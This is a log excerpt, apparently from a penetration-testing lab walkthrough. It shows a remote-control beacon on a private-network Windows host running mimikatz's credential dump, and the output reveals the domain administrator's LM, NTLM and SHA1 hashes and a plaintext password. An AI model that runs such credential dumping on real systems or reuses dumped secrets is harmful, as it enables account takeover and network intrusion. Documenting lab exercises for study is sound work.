 external internal user computer note pid last
192.168.236.132 192.168.236.132 Administrator * STU1 1708 52s
日志X Beacon 192.168.236.132@1708 X
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 746578 bytes
[+] received output:
Authentication Id : 0 ; 749344 (00000000:000b6f20)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2023/3/15 17:37:30
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d87840ac10a764c7362
* NTLM : 4f1a2b2cf1dd79ae22a7f198412d7e51
* SHA1 : bfc1c6159cf591d0355bc2f8dac2c79d0cc647d4
tspkg :
* Username : Administrator
* Domain : GOD
* Password : Hongrisec@2019
wdigest :
* Username : Administrator
* Domain : GOD
* Password : Hongrisec@2019